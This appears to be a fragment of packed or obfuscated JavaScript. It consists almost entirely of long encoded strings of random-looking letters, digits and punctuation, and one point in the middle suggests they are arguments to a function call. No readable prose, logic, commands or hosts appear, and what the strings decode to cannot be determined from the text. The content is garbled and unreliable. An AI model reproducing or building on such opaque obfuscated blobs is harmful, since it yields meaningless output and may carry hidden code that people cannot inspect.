2.p.fhvCgrV@Pk-.MIVI1-dVgLQwmI..C.9ZqZ.s.Q.tVIytvCZZMMgCwwkiVAtwDVyDC@7Z)zVIZVkEsjrg#3zVrVI0QEcyVZyVt<SwZj.VZg.EwwN"RI.Vs.DNgZwpsQi.;rpgg.ZC.yMV\'t.I05Z!%y\/i.oEZgIzVZCr.r.k.cVw.0IC.\/DZZgVpnc.iNZhQxZ.1gsh.#0...lg"3iI.[jCyV)rjILiVr.gnVgz&9t3 hLp:ZIy\/Ir.%+..D3.MVZkzIIiqgrrrNr9Qq3\'..>m&2eQPpgrtkxCoy..VZrj0EsQryEQIll@g.D)I ZQQIVg.IpV.gvcyqsM.\/.n.IEQgr.#..gQr.M r.OmDV.cD.Z.8cVE5|2VC.t.IVjyI.A.V.Ie.rq6g!Zjy8jIgtZCDIIywV.m.ipgCIppwZjr.skZk.g..rg.izxrbgZ.N.QK.hT.rpMg sh s3Z..E.hZI0L.&p.g$D.VuryZ,yVb"Z.V1yrgolInyxZsy&.ri5V.C.g0.nq.QIyt9.Qigjo?IDmIVi0VgcYic ZrV.65.mVg.b1QQ. Ct.I}n4I.52. ifl.sZjZCE&IitCpMVrV..W.s6C.VMCh9.Dj ygeggyC.IsI.(#. .rZ?jCCTZ.Cg.hf.nesjISm.gkCq.0i.rEgs)IVCY.ECQV"ps rI.Ur3IrrZIhZoh".Qt!j.kd#Ig(<NCnyh..ViQ@2kQIIzgIM .Ck+.ZEQRsgk2S@Ql .Mh .Ijsz.zCwSg.smih0#ikkzi3I7gi1SN$.EzlcZgj.uQ.]g2TiryVCIjzE6..xVIZhI.ECa.yrCZYCnj.SD6:irVQZDihr Qk".I.ItIVI8hz.OaEsprwZLi80Q.."hgeEI)IynrNZyZ.E0rI{._zVgZ.r,QnSr.#soVECy..IoP.4,IZ.ZE.E..#px);r.8\'Zixm.krrZgVkznEQ5SEVrDI.XIVnjssI*@Z.S.\'sMr.I0rIQiCNm"irljVrfIs.sghQnN.czjENSVI.Io.DZrnQrx6IVp#ghIg ng.qqIQ!k.No.$|jy}!h9hiICl.Vy.8oEkZrdZ.#2"Q.Z8Ztd6bypG)IC3g^VtlMguqi.QZjQZIEIC,EnZ.gQojZoSlZ:seIlkCZy%.hn.jZs.CVhLVzyM..Df&ViSsIcDQI1V.MErIC3.zINwp%VV7Zn rVgVQqhgSQsrQZ$Idq+g.nZCZ.EtmV.Qos..pIQ\/g .ZIM.sVIku3QtRId[I\/Ezzhl.n000 Em.)9tQQst$z.3fn.Tz6 ngIZ.Q.f>.rjg...CMkD.0fC?ZS@m.jhsSh#xZfIlkr..ZS>S.9.zCQ.$.hgEjIGzEQZ9ZIkb8EtrhgmqgV.C.Ia"jZQsgT3..hq.+sZ35Zz0QFIZd0qSECrGr.Erk.hQ.3VZ_hV.&khfrcQW6gVzV"t.w.obF.c.ZZQZqZIgzDnIgdgsZt xGZcZksQVDwCCgcB!ZnmZZ1Zj.hiQZQCZgiXo.DEgoryI.Ex.qM..Zgg*4N.\/\'M.#Ck.zcnb$ZVZp.ItQn?yEv.CDryCcxcpZ9wtZ$xdZc..pnn  r.nEhQ.swQq[sQZ5g..oZtgwr3QNDx.1qin2ic*12QqbCNoy\\ZVmCqQiD.76&.jiZaZ\'..g8AZCz#ZrZ5QZDcZ.ZhVIZ\/.Z"ZXCGtsiQ.tQiQM.V1wrwIkVOhIr.si%rQC4Z1.c EZ+r>+QDrEo0I9.zllZ.goIis.i.hk?zZEIV08QMQorZ"\/ .IDg1CSb@CZfhZg3"g0Q.g.iQ.II.f.vZQr++s*1p#09diuhhsEQq|u.jz&yDCz.V.5.IxyCt?C.-5ZTenC5kI1Z&SZosqCQ.VViN0ZcpiZq=ZZz.IVoVy9.".S3CEiniIC.rcE.V.fMQmZZqQr..6Z.rySqyjjZoVZInrZZ007EmiNQgo*oi!rR2ZxVrSxCKs.Mh=x}:omm VE\\NMIImgl.gBIgQ\/N.(..s.tr\/YscgV.OZcr50rZZDs[IZtiARI"wlZZstZOrayZ.I.l5Z+n%ME.5(MNjZE.&I<7rl.rwrZ  hk.kp4.V7y.7gy.CZyyZqcSV.4Q.Z!mZ4. .T.Z.t(.3Qd3VZV.r)r9Zyk..yjVHw.g.rN.CsjDt.hSIk8zV.Zy<r.2Z2ZIcj\'t ohrS..Z>ri .hZystVZDC.EyldZ0V7.ZCSpl."ZzqZ.VxIy7.rvZh.1D....ZNV3x.V &gisVVxsIQRz.xZfqcQ.!ssZIT..p.C5TgrDVEX=.zQgji4.rQfc(.D\/.ZB.ZnC.HnZZ!>svykIMcomVtZ"vmlIjZ.M9.IziZ s.VCZ0s3ZhIVIxg.rIoZcznz.I1VZ...rjw3MI.xq<ZVVV Qi7 DS3JVZod..hnQZpZ8VqQqucQ.IcIktZQ9Zc.3rQctziZ.QE.IV44g1dnnZ.rXZztQVdZCD7.z\'ZkEbVQB".P.zl.h\'lh6OMhrQiVVgjZ2VxEZ9pViNdxZ"QV#Qiz Rd=Iw.m0Dc r.zQlGcZQjqpZVr76.sxke=ZV.cQz^sZINkz}C\'IdZh)(4!lZ,9..ohQ.I$ZmE;9.Q"c.hQZZhoQV!VCwQr6-Eoon..si.ZIDhQBEZi.VpIVs:.;#xgpyaqr#sItj"iN+qd.xCc..h8c".SsZIZ.DEp.VEi.sIQVh1VyaeI.mnZnCgtIr4V.9grSyM".4.y6tZ\/SyZeq0Z. EVniSt.A%0j,CrXVEEQ"r)VIiMQIS\'0.NhyVQsi0VhmZZCZ0VZc4D50-9gV9Z=Tg.)EZaQCVo .Z2h9ycZ.q!nc."DME-Q.qIIcQ.u.E[4bg0 timgotoswV...V9.:V#Z)xcdZVoJIEz.bVr.V_.Et\'.Vm.D..I.Py23&Z..hIr6yIyhIIMEZI.zemVyZZ3xn."4VV.tIsBZ.\'.MQ"QZZrdt.Ir.I.gjgx"Z#y7j.53o.ngW+QoZ9r6IX3gZIwIZhCZ!ZZ9#Cc...jHVcinZSVZVnYSc.zZsZVr.8.fQo kk<5 j.iQZy.QZ.zDyhjC9g..VDgZpErSyVznq"..nIZVsgNQ.0VZZgrwZ!. wpVZvcIgVZgzzsit,ClZ=.+CinZQ.pj>Z.ctx.D.IyrrIDqT.=mIzsZl..Q]@rtrctZ0is.$1r4Zo\/MfIZ.f2ZQo.y.8I.iO7EkQC!Q.rZZsZV@fz"QMcZIV=qci.kfZsgVyfVVZIjKk1EVrkZxfl.wSffpZZIC5.MhyQZr.sa1XVZCt.ZQEiZ(FxC..cZcxZ.Ziw..lIErgrQyyggrgCVlA"Zi.obpiZ.%I4g"o5ZsZrV.Nyj$.omiQg0dl .jf!r4o.h#ZF*iL2.Z+G..DZ5g\/Qg.CIQsVrIgN.qV#.QhCCgS8dZQZphVnVNS_.V0IIVFVZQ  0.spZ!.\/N.a.idE!g.qgqhyZ.zwtE.:QMb.V Z3E.t.jQkzr.r%fgZ.5Ir.Q.3.Vk CN.o"wEUoC.h.zN(VVtgie.s\\Cf3.\/hQV.zhMnvDM4rZZryr"gZgzYQ.pDdI"ZhDjzqEsi.VcDV.I.Q1oI}.rVisIk.EsCG8rIQIQwVj.#. \/I43uZ#vZEDIijC>hKGrC.r 0SQ.kcQqZc-.V3Zh.gh%hg3IntZEZiI-I\'Qhqur.gr..k.d9.cNQcd 0ZQnVi8E.AhECZQ`#fVyRIZrZg!..n.C\/DhCZ.LQ8ce.F,g.#lgrWDEQIQ1r!M<p.ry\/uhC.j1Z0ZDlqZ#cZGIrEnV..NZ<g$ZVDmCjDqZEriIVpdI.# 3Dk>lZ.VMNz)3ciVIsZb8ZcZZCg..IZhQri.hZZQ.j.IDQp..IQrq.hIf.:eZ.1C.V}ZL\/ZyCkZ5CVDZZwCSDr.ryUfnZZrcq.&rV t2.rZ.Td1uZ!rwqxzrz...SIiZb.g.,=q3IhkslhCTq.skIIzilZli.tf !mzSVZVbxIgQO)oi.. 8u.QZ<\/Qs.tgq.gQIMCvy.Zz.NEc9ZMsVVowrZZ7C0EV...Og!CVQ?gIrE snbgr=gqdr0No2VgZQq.3E9.VZ4IVjZrZIscVnEwIr9VcZ.Stq9QQ;a(:zVQiVEMgy8VI..pz.IZZhVQ.qE]ZL.w1hIrdiZh.oyn.C.z$..rVIszQhvVVZ.dQcoIAZzZnms.V.q.MZiy7oKZ0r4gwg..r[,vdiNhCb##sVg;VB.IZCbC6zvM7.Zyy.Els....cQ5jz.QQa.\'N..9Ix\\Ds.hQI,KV.xCTVZ3ZZZ^tS d"ZDZrgZ$l.rrDZzI ++$.:ZC.CVEitclI1nZ.tZZhtIIQ0mLIZyM.II:.gZIt.]i.IdgcwM.G.VaC2sCZq\\,Mg.gI.wV.\'DmiXgEgC@mZo\/9.zCI3.WQr)9z..o!&gVVIpZ%Z.h!,icCy.QgzgCfdkpDz.x.VI..Ins0p!y9.Q.VgV9}sQZg,nIAZQeCzI*QVIQQkwjZoeZCV0Cz.I*ZiCEkNs.ZIIkg.9hDcZ3i.rQ.Qc3.VVZlQhSZnEBIQZVz.VII.gh$Cr?.Q6Qj..i\/h9ZZh:y.sjkZ%dIQiV0EivZCZ.!Z.tQhgnCIk.iIVHg0ZQZfgQ"Cin..yiMZN.tr..Q.ZjMs.1.:rqgqzQxZpnEg6coCM7tQh.rIp\/IhZc2\'Zpxr..Q..g")ZZlUqOqZ5zIQ\/ikYyrIi\/"jMrZ.tgQxS8zi2J6.hIi.kE\\yUr&rxzjiQr6QQj<(N\'VS.Zchizy1wktN1)DVcVI34Q"Obr#Zlih.sngicdQ.3Xzf6IyI(.lwhxV5tx0[z%QZVCVNsrqJQsiZVzi.n ZZ.tQtZk..ZjI.Z.gZNI.CZ[.Z.yZI  abyrVh .4.B.cQ#VViqj.5ttZS.Ir.EnEf$#ZrQ.sti(QINIVZmI5ry4K+ChcZgDZrdVNEIi?IV%%(4)Zp.2wQV z.VjYrjQ KQXi6.CQ3whdaIgj.VV9Vg.3a*gZ.QIIZ.zyCCD.3jQZh.Cnr\\g5iylcIugiZnIyyCCIpj,.EY.ZZIx"prZsg.QZEmrMdge.\'nrtZip$ILi.t.ItnZ3.VV.bZ#.7rcB.t.VZ"I.ED.8p Ox.kQrMVqonSk.\'2ZNI.Qy...62rCIH.ccoNhDv.7z."lEi.9r{?ZMZq%QQE.VhZtz!.yshIVZMV..Z.;VhV Dz&dEg3vIZ\\pi7VVzCz.Z0Zm)Zr.t3nTCpp0rVQpV.M%nZyVyCqi8n(.rV(qjESN!9tshSein.ZtxCIZso2Q&V!y.C! rVt.A$r0*k.3.yVP0V.j"@.V0gQdxv4tZZtii..%Z.j.Z.rZKn8r8zlQ$.ZlSp5Z8fICZrp.k "Z1pEQX*IqsrzN0zomg .hEZgNm8.gImZj.QEZ5.<lhhVzQZtr"CkZ.EIpot.d.qIgBZ?nZ.IrdQ#I0kj.QZgdcD.jx+rZ\\ng$VIrS"Z8ZiZ%IsCqrQZZ.QiI.mMZ.2<r9QZqZzZz.k9Qtg.jTCg-sIZ \/\/s(oCdlh.#>gJ#Z xIQw5zZqVrV8ZzxV$gMQrVI.ZIr.VQq$E..kQ"Z...CjZpZ,iQ>rI.t!zIhQZ .jks).I!+rW.f31VzV0zVCp#oySgp3mVQVZVu5kC!E{*Zz I.fcZpiy8V.[wN.r.NskyMDJSQeVitLr.1"Z9czrrV|gg8Iky..YVrscgVsg[.JIXM1j37Ig8qZZZZ.\'.QhZV.ZxZy5!.ZZrVyzjQ;t;ZcQDifQcj.nZIrZVrrQI\'ZrhZz3zZM3QxhqCEtQbq.DVZ ZQ.bs VIgEC.Nm mzIVrZC.V.CjgX_qrcNg8VoQ##.jNIrKI(#ZttqiQZX..gPEQU.gCQqVVZg.Z.VoZky3Z+o%ZOjwyQwcsIVV...ZhrZ#ZM.zqEnZQ qrQ fVzd.|VZ.1SNj[!N&0QjihlZshYNZZMEIsI5ZDZrx6mZlwzEyZiIMv"r.NZVrZKn!VVh.8gzIkVjZgcrto.Qp! t{.oghEs.hZ.\/i.\'TprQ.si.sQIeZvz.gjz$)e*QCsQr5cdl.pI(OMktrVc7N(MV.zDbcC.ZzoDjk.iIZChk\\ yVu\/QNh.ZCvrKMZ.r\/rgChz6r..j:09*M!CxIs3o..r.jZ ..%03ZhQCIr0.cQ"h4MqjZVZk0nZIINZWCV.gQ..Zwx#VZmZ\'Vl&hl*yN0h.Zxpr!I..-3.QhgZuD30[h)1Es..zVZCz#in#5sQs4h4Cz4jP1nrI.rZZZDFmhVN&gCssrVgV.ZhoyZIZI0.VZZV..kg4|I+Zx.DV\/CxpCIWwxZ DSj)ZriZMsCgms.g5IE+6Zz +MmS"%k+fVif#g(vZekkIhZ3.VCj@UZeEZisE0;Zn2ZDZ.Im.Vhfh<C.ZhV@rjhCEfVj..LIQVV.c9VZ.oxd743.shTDj.QgrNy.r?.hx.Z.Rnl4g2CNMp%z."QVA.iZZIV%in*iIZZinjq`IkosOQtwR`"T.6IVZVrS.VxVZ q2\/s1]IK9CIrr\'q.C gVnD+CnyDZrn8Zt!.Cg.u.9qxpkc Z.CZl.pLtV>p3.C.s4nIccazcMnrhm .V3Z.s!...0.sEiIDIr53-.jQZsS9kiZjk.)jij;VQyIt6I*b.irrDgZQrNh...ipzIox.}dz\'ho.`KrVg..wCwiQww.jQVy.xgi0.xiry w t4@3iZzIyZ0yZ9gED..ImVg#ZZnh..jo..ZiJ!IxomIQ0wg}kLCD.yZEZID[cZxMPagQOYe .:.z)Z.sj.pcpoQsZh^IZttqf!Trj.\/hdeV*MhnIoZh.IcC.yjmSqo\' h.Qs.IiQ.N.p I.q.V ysf..MmDIC.4#EeVgZQVZk;zrQE.kgh 4d.xZVZCZgZ_Ch\/.Iq1.4.ywS. r8.Khr4jZc!jjoh..$Zr3 .zrG.VyjiaQDMIi6QypEVyIgbwQ>ZEz.a7rzV.yfrEk.rI..MCINhphoDIiVsjfc0V.,rIi.\'6.{2Z..IWi5"Z$+e1zmI\/IDsa.D.so0c.5IDV.QE2d.3nQoZy.QVCXt.jEVEI..tMf.ziQsrksjQVVpsZI9?...vvie6KYzI#hZVgVQ-gCV5k5VzClVnSVz#xgpQmZrndtIj.ISqZs(\/Q"ZV!-pc.gILXz;;9mw=QzZiZroQrypIngr8xE.fpiQZ. h8c#.;Z I.#D Qj IosQZ.QiDCZ..q L.VIrr.0V.M.7Qr5.QQI-.ZZIgI.ZZqsI3C3CIQZVcnIg..oEG.CZgo5. QI(5ISNZV..r8.QV.NxIZs!Ig. ..gn4qCn.rszcgwg,.QVIspI.sMyDgzt!"igaIi.MxVo.Zr.y.)VRiSIz.rjQeV..%zcEr0g.l17Q"Zgl:Z.gCyVSwVqCV.EltVDM .vH.Ii..Zj4ZtQ..=ZdrVQIboz`QhdCxl EgjPkEpM#Ij|IEZ.Dk.Sg ZC70:g6Z.Qjr.rpIg.rj0.L.s..3lQVMg"QZQpq.ZchUD $1InZV%.8s<JVqZZsi.dzYg.srCs.EQZIh dZQZDz7NVZZ.m2ZQf.Ic\/C:rZfI.kIpVQ qgkVxZVtg.V>r IIyp.Z8;DVQdSqkqSDE0VZCV.zsZjQk.E0jspI.seI...xsVZ8.VxI ;.VtrIS.6Q& .QzQ=%Zs8VC\/QVNgtzttZ.Z.ZhrZ.m4QQSpypsiGrS Z.@r..Zi"jqsj .<.!g.jC..pZx.w.kQTIrV Q3EEisZkgEEQVi.3V].rxCcr V8k#QIgTZ.NqIIn8.yZkV2cZEI0&VZ. .E.cZ4SV.ZZwnVosZV.mVknM,Vj..?wg+cz VZ>Njs0.QVtgbgI?rwt.z5,EIrZ.t.3bM..rgj<+QZZV+E\/r fQZZ?wB1iZQgM.ZjlVADVmvVi  *Z.VC.ZzBY.N".thgi4gZ.gN4VErZdk... Q i"ZsAh\/rr5h .9.Mk V tSEEZHQ.cInjIymTNZr.Exqf..Qr5MIZQ.nlirVVIZZIVZZcZD,9nZI%yrrligs&sstHivi.ZIr.s#c; Ip..tct.9wrgEwwV.s0.rhi4Df.>$i.t.cqo.wZ.8kpy  r0%sNn.hlMsVVhx,.myczIr rsyV.3t8C.d.Z3I82QsSl6QIy.C"Vz31t.Ijih0Ez.BAfkrIzEh8ix "z(uMV?5pIVQ.VMD.so.Z!Q9V6gnJEIIhQ"EV0IkZwDmU  g.fNZ \/y j6 z.CQ1QhDxz.dsjq4x 7 r9s ZDZ8N!R s.VQycG.!ZIrQ.SZgQsj.CEN0gs0k.V*qmZIo.DqE TE;ygV S.c.igIpZyZZ. dQBMyV&IxgpIIrI.un.^I5rz.Nj.,.zqh.#.gEIs!M.C9..QjZrCe<j.tDmlI_6jN ..r s.gH..Z.i IZz!>\/yIMfZyyEkQ>.<i.gZZ KVg.hirw0yzsZr .rtNx5g2Fdi.;I.n1IdZyolEC0DZr rsIth0MgNtg%hZCnhM2 Cmx.vQbyQ}cjtNicQ.CV2Qh.'),yme('rVDnprI rw.};QrCnrs.Irsq6pyV.snaQir#VnZe&DVZQ% sVQPQx.SZIg.or(Qg.Vrr..Vj.Q.dQyx7Q..k4tEvrGEI.tZq.QwZ. i.har.VEZVZIV i!DdpcrwgVpE!@IE..rI\'.CzkIn1NAZ.cVCnDhhtrr.x.he.I.x.Ih"Ey..\\pQMQVt"q?sdjgCZV*IriV%hsQErc.Q.qQGhEQ$U4Thd..V.Qs..VCrresQrZ.QV+ZD.raCCo..jDhZQSrV4AgQvonpfEgZ!w}.em9.hiCQxy..Zm@oCZx0IhE#oploEsr_.z...}IEQhE2EQZxrZ.jNIgVP1sxVQg.IEZ2VsZCZC..sCih%S.I\/.s.rz.^yhI..2gZCV.xE\/ElVws4Qr r[.h.Z.Z6VphIZrDZr.\/v]8hD]WyqpN.oygdt4IQ.m00.kVi+NkCQiwhMCCOlkgQjIViW%\/5CQ*.csqYQ\/Sh0sI.xprwIrPig.In.r]rQyIQrwVipEVw}QhIs.zr}r..+g"IQ.CQ.Cjq\'lqhyZZk..Qt}kZg..yVChnVh.C..Qs.CQ Q4$yIgQr4CEgDQ\/.oMM.3.Q.hpZitwrDgE.IZIrjV%QqCNIfowVor.iZ.s..}rsQ..ChC..rhQ rCre.\/5QVpgQgsDV\'p..gV0`^V`.P.}QgsWEIgrkCVQDM.EDg j\/o.8.GwrCgm.9Q\/n+Zot.5g..oi.Q.sjf.tjiV.Zro iS.Vzocxrp.7TQIc\\.gCQCxThVC.DCgyykorouMVsroXgVViNsEEh..g.xrs0kVEVriE(VpCk...a&rs].yCC go.VfVcDi3oI)ZtEQsQ.f d.yhysV .4C;.VQ0MQCECNkVa0EEwxr.tQQ).Qhrpzgr^08D"jh!ChrZDSrrrV.gkIQtp}ZorMCZIVQ}VjmQsPEwa.-Q.z0&rQCjg.ur..nk I4cQEnSZgQjyq\/rar.Qg.k\/V...V9Q.vQ.#QtVIQy.9C8MIg:VbEQ^2gh;CtrNQhhQgY9VoZmpVSki.Rat*!3..+DmDy.IC&.wwrgnQDqsVQoalCngrphIarzo4aEZ.ss.xh3.rla.4\/gQ.vgNmsXDl\/.%arzrNsI#izZsCC>N.j..rUhN$MQCb. SikrIV.aHqM.IQsgQ.r.oEtrSkZQtiNrpIV0VV kIDZp.)ngIwrkVt.Q.u4}sQrkczxyncVfDh*D.s.rwMEIIrVNEfr1Qx.hBQrCMtQ.kgzZ 4QZEIs#qMM.LXr\/.M.ow..CZrdYNg\/.NX9yxwDcQDghgCQDh.SUvg.fr.zVVVQ0VQ.gT E}hn.Q.giVg.QRDVC\/Cng#0rI$VshoV.TDE..:w8Ir.sV.+.V.NsrVg.nVkQCD.}sQ.C..qr8kg.kVrPEMZ9ljt.8.O IoI sj9rVyZ.iVVrEEChrrN VDCfwsDQnMkwC\\qs$yE..FlSEjsjNghRQVhqasNzj8..Z *#\/9Cq.8.EZED8GZQVEaMi.daDs.im.VQyxV.g.rnnV}Z.?iVl4NVfg.sEp.EV.0.ggyfhgEZb.CzqwXC>CQR..o.gj2R+c..o.V_Iys.ZDrDZy..V.oy..q stCh.Nr.rDC.MjEhPjCIIsiq.jhrkiICI84.}rjfQQrZrqzZwZhrqgE.*4y{DZ)ECZ{Q%Co.Ihn<rICtqN5}My\/;3.s\\rZfQ.kV..QNV0s3pZ.o.Zh\'C{.iSVc.SQ*DkiN;E\/rCqrVoZZir.0.Y+kkivqVrphZr.^.hzZQgQVQjCQ(NC..#IQg.E.EQat%EwIs4Vcp0NCVirQhgE.jQjrgEEtVI9r.J..9jLs7.QrQZ.CjR("CZ(\'hNCrQSrvZprh.Z*Z.VQVQyrQjjPTh!sQ.c:7ZprWVZr.<.yC-EgV.hlaQ.ZkMrrs.f(i:r2VoxIEP\/>vwIZi..V%Z>\/x.tQCVQ.gO,Mkr.7.Igg.r.T<VrQ0SZrQZZjC.Z<Q orrhncsCDVyxQfSwhZ3QldsrIVrIr+.rwil\/C.E.Z.C 2oIQCSIVf.shg.qQ2.ouM..Z.QZotr.CiV.lkwEQTWCwkgEom.<-iuIh=x\\g\\7V.4.E;E.jI..:}Z.q.w.qCsfNSCQhEQ%hOeV.h.4.2Zj(r9gqrrxnVi.I.rwVcZIFp^V.r6QgwM.ZrIR.igCVi.QI.HVSQ.Sa*nSh\\g r.$N.q3.&..NHErQ[CQzwr.CY.rs\/.roM}jI.D..VsVqw..NQVakErmIsu.Z.Qic^tViVV.wZv$3,sIorr6_MZCQqI9mMrZC.\/nVothlhr3av.r4.E..n!pQV."Thr(E0hIc.ZkQjy.Z...zVhhqkkyhh\/l(Drh.gQ..KQ.tCZCT.rQ.5i.rgIjwS0+.T.tkQz Mhorg.Q.2.h"IIrok9jaS.\/wIVsZ..k..QQQ .5..2MZ^IC.R.DVf[oSIQQs\/VSiwNwnCIisRVyr0jwgtw.ihwi%.NfQ%QywxJ2.E.h.QxTVVxt.csQsR"DlkaZ9rQQ!0.Qr.yxsy8IhqCqrqsuIs.QorsIIZ+gtVo.BoZ.rIIEg.MrTEyNs\/:prwCrwS2D.VirzQiprVZ.6sQm+z.\/mm *sIkQ2V$IQr QQQk.\/.\/rIzg ZYSk.DooZikgQg.jVr.)VSh6pZlZ0rcny.ZsPrw9o9\/gIh4iVIDrQEwrSwogE.M\/ni V\/t.IwVjVuMI.ChhZ9..NrhQ\\k9sI.2snknEi8DE.+gZg+.1rsVCN0QDrS.6aEVTVDIrVIh`.R.piuTI.rl9Vti7fNDCm!QDlCj.Srg.gQ.wI.8.DVLsMmV9.ng}YM.!ws.Nh.tK.>QXEIVk.pS.VQE0wEzE.QEMa\/sga09.rg[C9.!EE.r\\iI.hrhEs.)iZE9}..S.tgs\/"iQQC.0ayN9rxE.MjG.rkQjfC.jZ..".svE8o0QQ.NhqlyV}Qc.CnViZ%gpClV.E+Q.gC.s.3cu.ZE0&Q".%?PVg(k9.IVCtCtnI9zrDhhyg..ECrPI5..b.q .zQV!QxZxStCC.9IEV.phdfEqsE^Q..VZ6ZG!nNtDlDQopnrQQgsV0ssE.,chCgVrm0QrVsaDQMGV(Z.tCrQnVr..q..M.QN0ChryQrnZQ4VCsVlIk v.QZhrVnVysk..q.}qiZE.jDg.N.CyoCsV..n.sV.V<xIhtExVhrz.gs.VgwISIwVQCID+.hyzI;QM.zwpiVdr.z.*$.h"tZ.iMorhQIXVU h%N0a.Z,msIQqsV.E\/hc.j.S #kgEh-YsgZ9rCeQ.oQQ..+gZQ\/siQ am%.Vasr.}Vq..0..VZiD..w\/r-Ew&.\\k.hE.Qij.7f.g.hgc+Q3sh)gEZaETghkQ%ngusE3VEQgNiE.I?Q.\/mi7y0oNaQbiCD0 NVDZh.NQ.5.rmMbVan.s.ZCpI8.Igr\/DMckNZ\/.JzDQowQrk.cT.ZQVDrIggiQbIjS.mQwigg.iI&oR.Vi.TVrZgi\/EQNiskQZsV@6his1C;"\\hgEJQ4.gCP.#VrrrQ$EE.fNxEw..&V.\\Vw.D8rphr\' Cg.dC.C.kDInIkQ%qs0iQ\/QGmxn<.1.Cwr.ZcVhfCI.MgCZ.3sN..q0sEiIZE%VE.mzQ.SYsI8IdQIE!r}hVr\\ksm..k:DwQcVkInk..ED.p6n2VSsVpfhn.rQwl8rh\'UsQ}Q)kiCVp,\/QhD.xyiQq.thiEIr%s4Z..8Q.nIC.a!k4knshoyQsZVs.Q0.K.\/hrZzoQ.Cki[DCVE {shXIVnQ.MUozrh.tC.g.[MQEZstgQ cQZ.5M\/ic\/\']\/.I.hqDbr$E0..Ms6S.Q2eIsIqC1*.Vki9VVVgZ.VM^r.sZ"MhCQ.h.roZQXVQCCE.*fQECZgNIQr.aQh5wrU.ixdUI.or44 Q.q.Wr.ZriVZEMw3Qfi.ra EEZSsrQr5ssyVuIZ+DInVIZSDZZQD}.ZN Qrm.ZVV.sZ.EyQIrkQ{.4ltb.xmVEyD.hEVy.yPE8CtgrCrgWtQ7I.\/h}j.g..irwrr.H.1Q%k..rhii\/ZGCBIChrC4}ys+.ZrassD.Q . O.VQeVhm4IICnIVfjQ%CyEuZQ6-zQ.y.Ds.$.ka....yzEGghQthryC\/h9g...C.h\/QsI!aQaDsrrkta.*hrVsV,QZ.IbI VES01MirDVForSVy..CroyhQQ..kC3..Zi,C.ir.IiwhtNCNV14Z5rDE9rCjmbr!E1P\'\/>EVg&Egrsk5sVrkkhD(r.k4VhpVrsgjM QCd.EscV.,...!CV DwMrT}w.g.z9rV.a.MQVVQ5EcIDgrIZI.wJnQSV$.myIC&Qrz0Vm.RQiVp4kZ ogi,8r\'Q.x.\'..V?xZii.yIaPNZ BEF" r.ViQ.rrhDQ.w_QVD5xVa=r5EhQn.IMrEZiIq.oZNV.QDC0.lvMZZ...Z.c.vICIgIEZkh.11j3#AIQsVVy.CQhsQnV.IrZQkI.ljs.IDDI.V\/r\/rr*D.ShZ.hEZFpnI..kVV z.Irx.ra.+IZ@.IQen .$.VzVr<i\/zikecV+"snEZQtjnnqr..C.jjgpCq.g.nT.DrV...V1.rhQi\'tcg2.E.3icr.a.%.p0jhZ1.ZkE.DVtp=QEkqrSiDSZC.CLrkZiEE VS.I3EZj.Ss].CyS.VVs9IiiXk Q.q.lhQMxQI1gI24QI0!k_CD0&$rVx(+EzI9tgor2rCQjNafiEDDQ..ZVE.Vg$*\/.yCN0.Z.QwZI.Egg.&V0dgoVWtCZmgaVrhriCNr.i..g.Ikr\/\\Ef*Qjj0IIZgCqCCihQ owoV!.jVMti.s..Q!rVSEDV-xc5ZCVsF.3Ino.IVpprVMhZErVebhIQ.k.Zw+ZZQh9PM.Q"\'.1E1gQDD0rhVQ..cQV%.V.Ig0jjVCDZVrgQgZ9WZbokIqD[Cgro 0T4kV]..sn(sZG\/i4.Qa3wtPkp)E.wCCXI.(zYnND.otD0oItV.tPZ@.so8s%NS."V.sEm90oE.^VR6VphwMZi(gNZ=lklagIsSo0QI5hp.CrwgghEyw9.r.rZ.QQruV5i.Qhm0MkEVQsAVDrVq0Vhra.EI}le.RaMsQ.\/2-w-hI*ZQhihSkQh0j?EQh8nNrC+Ciyuir,so\/5 higV.rMEQ.Iz..Qs.,wNng.NZD.\/rVNQVrEZIfM.EZhbECN.ZwhnZrk2p.Vz. hhg+Qk E0Eer.6.rn .p+V.jMT.CQ\'I srVTfC.g\/I..ccE\/ itr80p.wE.i.xIVp g. osTs\'rQ.kII 0V#h""4I..QQg.rgQ0i.VIY.jQs o0iCVZMhVMmQraQgUyr.h0.IQyV%r\'qtthCg$Cw!kjVQQE0QrV.m.WQwhSQwV[piV"EhIsiDZmhg\/ghh.IXMwtsVA2C.QMg..C\/mhm.g.kE9rE0!hL.g.VorkCo5IgVSgsMi.DQEi8okKmtTnw#VEosip\/M+Q&g.j+V.h.TlNcE{?.CQV"UD1.yCfigoEMQ..58 .qE-EZVD.q.EQQ..mf9VICljI&swhfgoQhE4EMSs!w.n2hOh..M2..VtC!VgCDIgfirhrII,2whri:kZ.hSDwgjoV.pIrErw& ZD\/.rECsC3hwDksqQT}"0Q(Qewgn3i..&qq piVQQp.tmCuyE#.Q<CZVD1I8IV.1.fJIC.hI.wVyu\/O0grh_ggn,yrIoa.ZIDNQVrE}VhsQQaVEE\\s...IrjkskV.p9x)V.Q.EDgQ.cVhrIi.n`I.Tj2R.aEttsE\'tVfwr?q.NS..g0xQ}VDbf#itQC%Z.w*..1..I8cIhV.QwIuQZmEZENErgknKhcr X7QwZMIrfgQ..IQb-.IDENV$kgSrMQrkQCErh\/[opg.Z\/3Zsg.CsMhnQGqIQwVZkZzCZQ3LfQ.3QVxIgVQ\'q.hkV.EVV.s 31xZlVn+.zv\/N8rZhQVNEBrd.apM.IQD..fE5qx.\/Qn3%h.Nh.gV.o2Sh&q9 .Caa2vE.rtiZlD.gi!\/IVS.NCPZaErrVWl.dosSMgoMh.E0VM8.s8Cl}EZ.s.\/EaQ...E.ssqZj8Ih}Cm gChiG.pVazr ..4..$DVgg1r9C.CI fZ.Mw.gVftiVNt<ko19Q)QNeIqy.hhos.Vj.asbpEgrahw.VqsfQC9ZsqZQ.r._VQi.^\/..6"oZfCg\/VotrVQqqV.a.kQ!}EZCoV;.E.,.VDonr@DVfNr.0VkZrV&NQxghw 18."Vo5ro8M.kiSDkMgrsCacV.cC.IIc.h8QVIN.ssrg..gNZrjhuVygQPr.#tIrTMhs.gV.1VQ\/ph.pSgig.ZD^s.rCrE"CIVC.b.a!EpVkl8QwnVCQyQSD}Zah.VpZkDZvhZhS?nO.ErIVZIVEQurt.Q-DOQahQV...8.hy.xE\/SCZ\'Et7rVD..; .Z.1rrQC*.I4IQk3gEsVEpIDMhrlsV.j3.Qj\/..QC.oDQrZ0.10VmRrI.rVV+lgw.km;K>gcCyqs>Da[3VV\/sE[gIjQr.\/CE2.IQ+QZbt.tZTVV$QEZE 